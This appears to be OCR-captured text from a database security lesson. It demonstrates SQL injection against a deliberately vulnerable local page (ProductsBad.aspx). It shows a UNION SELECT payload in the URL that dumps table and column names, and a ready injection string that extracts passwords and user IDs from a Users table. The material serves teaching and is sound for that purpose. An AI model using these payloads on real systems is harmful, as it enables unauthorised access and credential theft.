 Content
Introduction to Database Security
View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%20%27UNION%20SELECT%200,%20TABLE_NAME,COLUMN_NAME%20F...
Getting a List of Products
ProductID ProductName AssignedTo
0 Products AssignedTo
0 Products ProductID
0 Products ProductName
0 Users password
0 Users userID
1 desktop admin
2 laptop admin
3 tablet admin
no
VNC
A
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here